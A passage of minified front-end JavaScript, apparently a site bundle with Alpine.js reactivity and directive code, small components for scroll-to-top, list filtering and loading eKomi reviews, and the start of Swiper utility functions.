Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(isSymbol)),Ir=createGetter(),Nr=createGetter(!1,!0),zr=createGetter(!0),Dr=createGetter(!0,!0),Rr={};function createGetter(e=!1,t=!1){return function(r,i,a){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&a===(e?t?Qr:Kr:t?Xr:Yr).get(r))return r;const o=yr(r);if(!e&&o&&hasOwn(Rr,i))return Reflect.get(Rr,i,a);const s=Reflect.get(r,i,a);if(isSymbol(i)?jr.has(i):Mr(i))return s;if(e||track(r,"get",i),t)return s;if(isRef(s)){return!o||!isIntegerKey(i)?s.value:s}return isObject(s)?e?readonly(s):reactive2(s):s}}function createSetter(e=!1){return function(t,r,i,a){let o=t[r];if(!e&&(i=toRaw(i),o=toRaw(o),!yr(t)&&isRef(o)&&!isRef(i)))return o.value=i,!0;const s=yr(t)&&isIntegerKey(r)?Number(r)<t.length:hasOwn(t,r),u=Reflect.set(t,r,i,a);return t===toRaw(a)&&(s?Er(i,o)&&trigger(t,"set",r,i,o):trigger(t,"add",r,i)),u}}["includes","indexOf","lastIndexOf"].forEach((e=>{const t=Array.prototype[e];Rr[e]=function(...e){const r=toRaw(this);for(let e=0,t=this.length;e<t;e++)track(r,"get",e+"");const i=t.apply(r,e);return-1===i||!1===i?t.apply(r,e.map(toRaw)):i}})),["push","pop","shift","unshift","splice"].forEach((e=>{const t=Array.prototype[e];Rr[e]=function(...e){Lr.push(Pr),Pr=!1;const r=t.apply(this,e);return resetTracking(),r}}));var qr={get:Ir,set:createSetter(),deleteProperty:function(e,t){const r=hasOwn(e,t),i=e[t],a=Reflect.deleteProperty(e,t);return a&&r&&trigger(e,"delete",t,void 0,i),a},has:function(e,t){const r=Reflect.has(e,t);return isSymbol(t)&&jr.has(t)||track(e,"has",t),r},ownKeys:function(e){return track(e,"iterate",yr(e)?"length":Tr),Reflect.ownKeys(e)}},Fr={get:zr,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},Hr=(gr({},qr,{get:Nr,set:createSetter(!0)}),gr({},Fr,{get:Dr}),e=>isObject(e)?reactive2(e):e),toReadonly=e=>isObject(e)?readonly(e):e,toShallow=e=>e,getProto=e=>Reflect.getPrototypeOf(e);function get$1(e,t,r=!1,i=!1){const a=toRaw(e=e.__v_raw),o=toRaw(t);t!==o&&!r&&track(a,"get",t),!r&&track(a,"get",o);const{has:s}=getProto(a),u=i?toShallow:r?toReadonly:Hr;return s.call(a,t)?u(e.get(t)):s.call(a,o)?u(e.get(o)):void(e!==a&&e.get(t))}function has$1(e,t=!1){const r=this.__v_raw,i=toRaw(r),a=toRaw(e);return e!==a&&!t&&track(i,"has",e),!t&&track(i,"has",a),e===a?r.has(e):r.has(e)||r.has(a)}function size(e,t=!1){return e=e.__v_raw,!t&&track(toRaw(e),"iterate",Tr),Reflect.get(e,"size",e)}function add(e){e=toRaw(e);const t=toRaw(this);return getProto(t).has.call(t,e)||(t.add(e),trigger(t,"add",e,e)),this}function set$1(e,t){t=toRaw(t);const r=toRaw(this),{has:i,get:a}=getProto(r);let o=i.call(r,e);o?checkIdentityKeys(r,i,e):(e=toRaw(e),o=i.call(r,e));const s=a.call(r,e);return r.set(e,t),o?Er(t,s)&&trigger(r,"set",e,t,s):trigger(r,"add",e,t),this}function deleteEntry(e){const t=toRaw(this),{has:r,get:i}=getProto(t);let a=r.call(t,e);a?checkIdentityKeys(t,r,e):(e=toRaw(e),a=r.call(t,e));const o=i?i.call(t,e):void 0,s=t.delete(e);return a&&trigger(t,"delete",e,void 0,o),s}function clear(){const e=toRaw(this),t=0!==e.size,r=isMap(e)?new Map(e):new Set(e),i=e.clear();return t&&trigger(e,"clear",void 0,void 0,r),i}function createForEach(e,t){return function(r,i){const a=this,o=a.__v_raw,s=toRaw(o),u=t?toShallow:e?toReadonly:Hr;return!e&&track(s,"iterate",Tr),o.forEach(((e,t)=>r.call(i,u(e),u(t),a)))}}function createIterableMethod(e,t,r){return function(...i){const a=this.__v_raw,o=toRaw(a),s=isMap(o),u="entries"===e||e===Symbol.iterator&&s,d="keys"===e&&s,f=a[e](...i),p=r?toShallow:t?toReadonly:Hr;return!t&&track(o,"iterate",d?Ar:Tr),{next(){const{value:e,done:t}=f.next();return t?{value:e,done:t}:{value:u?[p(e[0]),p(e[1])]:p(e),done:t}},[Symbol.iterator](){return this}}}}function createReadonlyMethod(e){return function(...t){{const r=t[0]?`on key "${t[0]}" `:"";console.warn(`${Sr(e)} operation ${r}failed: target is readonly.`,toRaw(this))}return"delete"!==e&&this}}var $r={get(e){return get$1(this,e)},get size(){return size(this)},has:has$1,add,set:set$1,delete:deleteEntry,clear,forEach:createForEach(!1,!1)},Br={get(e){return get$1(this,e,!1,!0)},get size(){return size(this)},has:has$1,add,set:set$1,delete:deleteEntry,clear,forEach:createForEach(!1,!0)},Vr={get(e){return get$1(this,e,!0)},get size(){return size(this,!0)},has(e){return has$1.call(this,e,!0)},add:createReadonlyMethod("add"),set:createReadonlyMethod("set"),delete:createReadonlyMethod("delete"),clear:createReadonlyMethod("clear"),forEach:createForEach(!0,!1)},Gr={get(e){return get$1(this,e,!0,!0)},get size(){return size(this,!0)},has(e){return has$1.call(this,e,!0)},add:createReadonlyMethod("add"),set:createReadonlyMethod("set"),delete:createReadonlyMethod("delete"),clear:createReadonlyMethod("clear"),forEach:createForEach(!0,!0)};function createInstrumentationGetter(e,t){const r=t?e?Gr:Br:e?Vr:$r;return(t,i,a)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(hasOwn(r,i)&&i in t?r:t,i,a)}["keys","values","entries",Symbol.iterator].forEach((e=>{$r[e]=createIterableMethod(e,!1,!1),Vr[e]=createIterableMethod(e,!0,!1),Br[e]=createIterableMethod(e,!1,!0),Gr[e]=createIterableMethod(e,!0,!0)}));var Wr={get:createInstrumentationGetter(!1,!1)},Ur=(createInstrumentationGetter(!1,!0),{get:createInstrumentationGetter(!0,!1)});createInstrumentationGetter(!0,!0);function checkIdentityKeys(e,t,r){const i=toRaw(r);if(i!==r&&t.call(e,i)){const t=toRawType(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var Yr=new WeakMap,Xr=new WeakMap,Kr=new WeakMap,Qr=new WeakMap;function reactive2(e){return e&&e.__v_isReadonly?e:createReactiveObject(e,!1,qr,Wr,Yr)}function readonly(e){return createReactiveObject(e,!0,Fr,Ur,Kr)}function createReactiveObject(e,t,r,i,a){if(!isObject(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const o=a.get(e);if(o)return o;const s=(u=e).__v_skip||!Object.isExtensible(u)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(toRawType(u));var u;if(0===s)return e;const d=new Proxy(e,2===s?i:r);return a.set(e,d),d}function toRaw(e){return e&&toRaw(e.__v_raw)||e}function isRef(e){return Boolean(e&&!0===e.__v_isRef)}magic("nextTick",(()=>module_esm_nextTick)),magic("dispatch",(e=>dispatch.bind(dispatch,e))),magic("watch",((e,{evaluateLater:t,effect:r})=>(i,a)=>{let o,s=t(i),u=!0,d=r((()=>s((e=>{JSON.stringify(e),u?o=e:queueMicrotask((()=>{a(e,o),o=e})),u=!1}))));e._x_effects.delete(d)})),magic("store",(function(){return cr})),magic("data",(e=>scope(e))),magic("root",(e=>closestRoot(e))),magic("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=mergeProxies(function(e){let t=[],r=e;for(;r;)r._x_refs&&t.push(r._x_refs),r=r.parentNode;return t}(e))),e._x_refs_proxy)));var Jr={};function findAndIncrementId(e){return Jr[e]||(Jr[e]=0),++Jr[e]}function warnMissingPluginMagic(e,t,r){magic(t,(t=>warn(`You can't use [$${directiveName}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,t)))}magic("id",(e=>(t,r=null)=>{let i=function(e,t){return findClosest(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,t),a=i?i._x_ids[t]:findAndIncrementId(t);return r?`${t}-${a}-${r}`:`${t}-${a}`})),magic("el",(e=>e)),warnMissingPluginMagic("Focus","focus","focus"),warnMissingPluginMagic("Persist","persist","persist"),directive("modelable",((e,{expression:t},{effect:r,evaluateLater:i})=>{let a=i(t),innerGet=()=>{let e;return a((t=>e=t)),e},o=i(`${t} = __placeholder`),innerSet=e=>o((()=>{}),{scope:{__placeholder:e}}),s=innerGet();innerSet(s),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,i=e._x_model.set;r((()=>innerSet(t()))),r((()=>i(innerGet())))}))})),directive("teleport",((e,{expression:t},{cleanup:r})=>{"template"!==e.tagName.toLowerCase()&&warn("x-teleport can only be used on a <template> tag",e);let i=document.querySelector(t);i||warn(`Cannot find x-teleport element for selector: "${t}"`);let a=e.content.cloneNode(!0).firstElementChild;e._x_teleport=a,a._x_teleportBack=e,e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{a.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))}))})),addScopeToNode(a,{},e),mutateDom((()=>{i.appendChild(a),initTree(a),a._x_ignore=!0})),r((()=>a.remove()))}));var handler=()=>{};function on(e,t,r,i){let a=e,handler3=e=>i(e),o={},wrapHandler=(e,t)=>r=>t(e,r);if(r.includes("dot")&&(t=t.replace(/-/g,".")),r.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t)),r.includes("passive")&&(o.passive=!0),r.includes("capture")&&(o.capture=!0),r.includes("window")&&(a=window),r.includes("document")&&(a=document),r.includes("prevent")&&(handler3=wrapHandler(handler3,((e,t)=>{t.preventDefault(),e(t)}))),r.includes("stop")&&(handler3=wrapHandler(handler3,((e,t)=>{t.stopPropagation(),e(t)}))),r.includes("self")&&(handler3=wrapHandler(handler3,((t,r)=>{r.target===e&&t(r)}))),(r.includes("away")||r.includes("outside"))&&(a=document,handler3=wrapHandler(handler3,((t,r)=>{e.contains(r.target)||!1!==r.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(r))}))),r.includes("once")&&(handler3=wrapHandler(handler3,((e,r)=>{e(r),a.removeEventListener(t,handler3,o)}))),handler3=wrapHandler(handler3,((e,i)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let r=t.filter((e=>!["window","document","prevent","stop","once"].includes(e)));if(r.includes("debounce")){let e=r.indexOf("debounce");r.splice(e,isNumeric((r[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===r.length)return!1;if(1===r.length&&keyToModifiers(e.key).includes(r[0]))return!1;const i=["ctrl","shift","alt","meta","cmd","super"].filter((e=>r.includes(e)));if(r=r.filter((e=>!i.includes(e))),i.length>0){if(i.filter((t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`]))).length===i.length&&keyToModifiers(e.key).includes(r[0]))return!1}return!0}(i,r)||e(i)})),r.includes("debounce")){let e=r[r.indexOf("debounce")+1]||"invalid-wait",t=isNumeric(e.split("ms")[0])?Number(e.split("ms")[0]):250;handler3=debounce(handler3,t)}if(r.includes("throttle")){let e=r[r.indexOf("throttle")+1]||"invalid-wait",t=isNumeric(e.split("ms")[0])?Number(e.split("ms")[0]):250;handler3=throttle(handler3,t)}return a.addEventListener(t,handler3,o),()=>{a.removeEventListener(t,handler3,o)}}function isNumeric(e){return!Array.isArray(e)&&!isNaN(e)}function keyToModifiers(e){if(!e)return[];e=e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let t={ctrl:"control",slash:"/",space:"-",spacebar:"-",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"="};return t[e]=e,Object.keys(t).map((r=>{if(t[r]===e)return r})).filter((e=>e))}function safeParseNumber(e){let t=e?parseFloat(e):null;return r=t,Array.isArray(r)||isNaN(r)?e:t;var r}function getIterationScopeVariables(e,t,r,i){let a={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,r)=>{a[e]=t[r]}))}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{a[e]=t[e]}))}else a[e.item]=t;return e.index&&(a[e.index]=r),e.collection&&(a[e.collection]=i),a}function handler2(){}function warnMissingPluginDirective(e,t,r){directive(t,(i=>warn(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,i)))}handler.inline=(e,{modifiers:t},{cleanup:r})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,r((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},directive("ignore",handler),directive("effect",((e,{expression:t},{effect:r})=>r(evaluateLater(e,t)))),directive("model",((e,{modifiers:t,expression:r},{effect:i,cleanup:a})=>{let o=evaluateLater(e,r),s=evaluateLater(e,`${r} = rightSideOfExpression($event, ${r})`);var u="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let d=function(e,t,r){"radio"===e.type&&mutateDom((()=>{e.hasAttribute("name")||e.setAttribute("name",r)}));return(r,i)=>mutateDom((()=>{if(r instanceof CustomEvent&&void 0!==r.detail)return r.detail||r.target.value;if("checkbox"===e.type){if(Array.isArray(i)){let e=t.includes("number")?safeParseNumber(r.target.value):r.target.value;return r.target.checked?i.concat([e]):i.filter((t=>!(t==e)))}return r.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(r.target.selectedOptions).map((e=>safeParseNumber(e.value||e.text))):Array.from(r.target.selectedOptions).map((e=>e.value||e.text));{let e=r.target.value;return t.includes("number")?safeParseNumber(e):t.includes("trim")?e.trim():e}}))}(e,t,r),f=on(e,u,t,(e=>{s((()=>{}),{scope:{$event:e,rightSideOfExpression:d}})}));e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=f,a((()=>e._x_removeModelListeners.default()));let p=evaluateLater(e,`${r} = __placeholder`);e._x_model={get(){let e;return o((t=>e=t)),e},set(e){p((()=>{}),{scope:{__placeholder:e}})}},e._x_forceModelUpdate=()=>{o((t=>{void 0===t&&r.match(/\./)&&(t=""),window.fromModel=!0,mutateDom((()=>bind(e,"value",t))),delete window.fromModel}))},i((()=>{t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate()}))})),directive("cloak",(e=>queueMicrotask((()=>mutateDom((()=>e.removeAttribute(module_esm_prefix("cloak")))))))),addInitSelector((()=>`[${module_esm_prefix("init")}]`)),directive("init",skipDuringClone(((e,{expression:t},{evaluate:r})=>"string"==typeof t?!!t.trim()&&r(t,{},!1):r(t,{},!1)))),directive("text",((e,{expression:t},{effect:r,evaluateLater:i})=>{let a=i(t);r((()=>{a((t=>{mutateDom((()=>{e.textContent=t}))}))}))})),directive("html",((e,{expression:t},{effect:r,evaluateLater:i})=>{let a=i(t);r((()=>{a((t=>{mutateDom((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,initTree(e),delete e._x_ignoreSelf}))}))}))})),mapAttributes(startingWith(":",module_esm_prefix("bind:"))),directive("bind",((e,{value:t,modifiers:r,expression:i,original:a},{effect:o})=>{if(!t){let t={};return s=t,Object.entries(dr).forEach((([e,t])=>{Object.defineProperty(s,e,{get:()=>(...e)=>t(...e)})})),void evaluateLater(e,i)((t=>{applyBindingsObject(e,t,a)}),{scope:t})}var s;if("key"===t)return function(e,t){e._x_keyExpression=t}(e,i);let u=evaluateLater(e,i);o((()=>u((a=>{void 0===a&&"string"==typeof i&&i.match(/\./)&&(a=""),mutateDom((()=>bind(e,t,a,r)))}))))})),addRootSelector((()=>`[${module_esm_prefix("data")}]`)),directive("data",skipDuringClone(((e,{expression:t},{cleanup:r})=>{t=""===t?"{}":t;let i={};injectMagics(i,e);let a={};var o,s;o=a,s=i,Object.entries(fr).forEach((([e,t])=>{Object.defineProperty(o,e,{get:()=>(...e)=>t.bind(s)(...e),enumerable:!1})}));let u=evaluate(e,t,{scope:a});void 0===u&&(u={}),injectMagics(u,e);let d=On(u);initInterceptors(d);let f=addScopeToNode(e,d);d.init&&evaluate(e,d.init),r((()=>{d.destroy&&evaluate(e,d.destroy),f()}))}))),directive("show",((e,{modifiers:t,expression:r},{effect:i})=>{let a=evaluateLater(e,r);e._x_doHide||(e._x_doHide=()=>{mutateDom((()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)}))}),e._x_doShow||(e._x_doShow=()=>{mutateDom((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let o,hide=()=>{e._x_doHide(),e._x_isShown=!1},show=()=>{e._x_doShow(),e._x_isShown=!0},clickAwayCompatibleShow=()=>setTimeout(show),s=once((e=>e?show():hide()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,show,hide):t?clickAwayCompatibleShow():hide()})),u=!0;i((()=>a((e=>{(u||e!==o)&&(t.includes("immediate")&&(e?clickAwayCompatibleShow():hide()),s(e),o=e,u=!1)}))))})),directive("for",((e,{expression:t},{effect:r,cleanup:i})=>{let a=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,r=/^\s*\(|\)\s*$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,a=e.match(i);if(!a)return;let o={};o.items=a[2].trim();let s=a[1].replace(r,"").trim(),u=s.match(t);u?(o.item=s.replace(t,"").trim(),o.index=u[1].trim(),u[2]&&(o.collection=u[2].trim())):o.item=s;return o}(t),o=evaluateLater(e,a.items),s=evaluateLater(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},r((()=>function(e,t,r,i){let isObject2=e=>"object"==typeof e&&!Array.isArray(e),a=e;r((r=>{var o;o=r,!Array.isArray(o)&&!isNaN(o)&&r>=0&&(r=Array.from(Array(r).keys(),(e=>e+1))),void 0===r&&(r=[]);let s=e._x_lookup,u=e._x_prevKeys,d=[],f=[];if(isObject2(r))r=Object.entries(r).map((([e,a])=>{let o=getIterationScopeVariables(t,a,e,r);i((e=>f.push(e)),{scope:{index:e,...o}}),d.push(o)}));else for(let e=0;e<r.length;e++){let a=getIterationScopeVariables(t,r[e],e,r);i((e=>f.push(e)),{scope:{index:e,...a}}),d.push(a)}let p=[],m=[],h=[],v=[];for(let e=0;e<u.length;e++){let t=u[e];-1===f.indexOf(t)&&h.push(t)}u=u.filter((e=>!h.includes(e)));let g="template";for(let e=0;e<f.length;e++){let t=f[e],r=u.indexOf(t);if(-1===r)u.splice(e,0,t),p.push([g,e]);else if(r!==e){let t=u.splice(e,1)[0],i=u.splice(r-1,1)[0];u.splice(e,0,i),u.splice(r,0,t),m.push([t,i])}else v.push(t);g=t}for(let e=0;e<h.length;e++){let t=h[e];s[t]._x_effects&&s[t]._x_effects.forEach(dequeueJob),s[t].remove(),s[t]=null,delete s[t]}for(let e=0;e<m.length;e++){let[t,r]=m[e],i=s[t],a=s[r],o=document.createElement("div");mutateDom((()=>{a.after(o),i.after(a),a._x_currentIfEl&&a.after(a._x_currentIfEl),o.before(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.remove()})),refreshScope(a,d[f.indexOf(r)])}for(let e=0;e<p.length;e++){let[t,r]=p[e],i="template"===t?a:s[t];i._x_currentIfEl&&(i=i._x_currentIfEl);let o=d[r],u=f[r],m=document.importNode(a.content,!0).firstElementChild;addScopeToNode(m,On(o),a),mutateDom((()=>{i.after(m),initTree(m)})),"object"==typeof u&&warn("x-for key cannot be an object, it must be a string or an integer",a),s[u]=m}for(let e=0;e<v.length;e++)refreshScope(s[v[e]],d[f.indexOf(v[e])]);a._x_prevKeys=f}))}(e,a,o,s))),i((()=>{Object.values(e._x_lookup).forEach((e=>e.remove())),delete e._x_prevKeys,delete e._x_lookup}))})),handler2.inline=(e,{expression:t},{cleanup:r})=>{let i=closestRoot(e);i._x_refs||(i._x_refs={}),i._x_refs[t]=e,r((()=>delete i._x_refs[t]))},directive("ref",handler2),directive("if",((e,{expression:t},{effect:r,cleanup:i})=>{let a=evaluateLater(e,t);r((()=>a((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;addScopeToNode(t,{},e),mutateDom((()=>{e.after(t),initTree(t)})),e._x_currentIfEl=t,e._x_undoIf=()=>{walk(t,(e=>{e._x_effects&&e._x_effects.forEach(dequeueJob)})),t.remove(),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})))),i((()=>e._x_undoIf&&e._x_undoIf()))})),directive("id",((e,{expression:t},{evaluate:r})=>{r(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=findAndIncrementId(t))}(e,t)))})),mapAttributes(startingWith("@",module_esm_prefix("on:"))),directive("on",skipDuringClone(((e,{value:t,modifiers:r,expression:i},{cleanup:a})=>{let o=i?evaluateLater(e,i):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let s=on(e,t,r,(e=>{o((()=>{}),{scope:{$event:e},params:[e]})}));a((()=>s()))}))),warnMissingPluginDirective("Collapse","collapse","collapse"),warnMissingPluginDirective("Intersect","intersect","intersect"),warnMissingPluginDirective("Focus","trap","focus"),warnMissingPluginDirective("Mask","mask","mask"),mr.setEvaluator(normalEvaluator),mr.setReactivityEngine({reactive:reactive2,effect:function(e,t=vr){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const r=function(e,t){const effect3=function(){if(!effect3.active)return e();if(!Cr.includes(effect3)){cleanup(effect3);try{return Lr.push(Pr),Pr=!0,Cr.push(effect3),hr=effect3,e()}finally{Cr.pop(),resetTracking(),hr=Cr[Cr.length-1]}}};return effect3.id=Or++,effect3.allowRecurse=!!t.allowRecurse,effect3._isEffect=!0,effect3.active=!0,effect3.raw=e,effect3.deps=[],effect3.options=t,effect3}(e,t);return t.lazy||r(),r},release:function(e){e.active&&(cleanup(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:toRaw});var Zr=mr;function alpine_defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function createComponent(e){return function(){return e(window.App.vm)}}const ei=createComponent((function(){return{init:function(){setListener(this.$refs.btn,"click",(function(e){document.body.scrollIntoView({behavior:"smooth"})}))},scroll:function(){window.scrollY>100?this.$el.classList.remove("opacity-0","pointer-events-none"):this.$el.classList.add("opacity-0","pointer-events-none")}}})),ti=createComponent((function(){return{setup:function(){var e=document.querySelector(".js-filter-input"),t=document.querySelectorAll(".js-filter-item a");e.addEventListener("keyup",(function(r){if(""!=e.value){var i=document.querySelectorAll('.js-filter-item a[data-name^="'+e.value.toUpperCase()+'"]');t.forEach((function(e){e.parentNode.classList.add("hidden")})),i.forEach((function(e){e.parentNode.classList.remove("hidden")}))}else t.forEach((function(e){e.parentNode.classList.remove("hidden")}))}))}}})),ni=createComponent((function(){return{container:document.querySelector(".js-ekomi-wrapper"),btn:document.querySelector(".js-ekomi-btn"),count:0,hiddenReviews:[],init:function(){var e=this;withEl(this.$refs.meta,(function(t){var r=t.getAttribute("content");e.hiddenReviews=JSON.parse(r)}))},showMore:function(){var e=this;this.count++;var t=[];this.hiddenReviews.forEach((function(r,i){(1==e.count&&i<5*e.count||e.count>1&&i>=5*e.count-5&&i<5*e.count)&&t.push(r)})),this.hiddenReviews.at(-1)==t.at(-1)&&this.btn.classList.add("hidden"),t.forEach((function(t){!t.nickname&&(t.nickname=""),t.date.indexOf(":")>-1&&(t.date=new Date(t.date).toLocaleDateString());for(var r="",i="",a=0;a<5;a++)t.rating>a?r+='<i class="fas fa-star text-yellow h-5 w-5"></i>':i+='<i class="far fa-star text-yellow h-5 w-5"></i>';var o='\n            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">\n                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">\n                    <div class="flex flex-col w-24 whitespace-nowrap">\n                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">'.concat(e.escapeHtml(t.nickname),'</h5>\n                        <time class="text-sm leading-none text-neutral-600">').concat(t.date,'</time>\n                    </div>\n                    <div class="flex items-center w-24">\n                        ').concat(r,"\n                        ").concat(i,'\n                    </div>\n                </div>\n                <div class="mt-2 text-base text-black max-md:max-w-full">').concat(e.escapeHtml(t.feedback),"</div>\n            </article>\n            ");e.container.insertAdjacentHTML("beforeend",o)}))},escapeHtml:function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}}}));function ssr_window_esm_isObject(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function ssr_window_esm_extend(e={},t={}){Object.keys(t).forEach((r=>{void 0===e[r]?e[r]=t[r]:ssr_window_esm_isObject(t[r])&&ssr_window_esm_isObject(e[r])&&Object.keys(t[r]).length>0&&ssr_window_esm_extend(e[r],t[r])}))}const ri={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function ssr_window_esm_getDocument(){const e="undefined"!=typeof document?document:{};return ssr_window_esm_extend(e,ri),e}const ii={document:ri,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function ssr_window_esm_getWindow(){const e="undefined"!=typeof window?window:{};return ssr_window_esm_extend(e,ii),e}function shared_utils_nextTick(e,t=0){return setTimeout(e,t)}function utils_now(){return Date.now()}function utils_getTranslate(e,t="x"){const r=ssr_window_esm_getWindow();let i,a,o;const s=function(e){const t=ssr_window_esm_getWindow();let r;return t.getComputedStyle&&(r=t.getComputedStyle(e,null)),!r&&e.currentStyle&&(r=e.currentStyle),r||(r=e.style),r}(e);return r.WebKitCSSMatrix?(a=s.transform||s.webkitTransform,a.split(",").length>6&&(a=a.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new r.WebKitCSSMatrix("none"===a?"":a)):(o=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=o.toString().split(",")),"x"===t&&(a=r.WebKitCSSMatrix?o.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(a=r.WebKitCSSMatrix?o.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),a||0}function utils_isObject(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function utils_extend(...e){const t=Object(e[0]),r=["__proto__","constructor","prototype"];for(let a=1;a<e.length;a+=1){const o=e[a];if(null!=o&&(i=o,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const e=Object.keys(Object(o)).filter((e=>r.indexOf(e)<0));for(let r=0,i=e.length;r<i;r+=1){const i=e[r],a=Object.getOwnPropertyDescriptor(o,i);void 0!==a&&a.enumerable&&(utils_isObject(t[i])&&utils_isObject(o[i])?o[i].__swiper__?t[i]=o[i]:utils_extend(t[i],o[i]):!utils_isObject(t[i])&&utils_isObject(o[i])?(t[i]={},o[i].__swiper__?t[i]=o[i]:utils_extend(t[i],o[i])):t[i]=o[i])}}}var i;return t}function utils_setCSSProperty(e,t,r){e.style.setProperty(t,r)}function animateCSSModeScroll({swiper:e,targetPosition:t,side:r}){const i=ssr_window_esm_getWindow(),a=-e.translate;let o,s=null;const u=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const d=t>a?"next":"prev",isOutOfBound=(e,t)=>"next"===d&&e>=t||"prev"===d&&e<=t,animate=()=>{o=(new Date).getTime(),null===s&&(s=o);const d=Math.max(Math.min((o-s)/u,1),0),f=.5-Math.cos(d*Math.PI)/2;let p=a+f*(t-a);if(isOutOfBound(p,t)&&(p=t),e.wrapperEl.scrollTo({[r]:p}),isOutOfBound(p,t))return 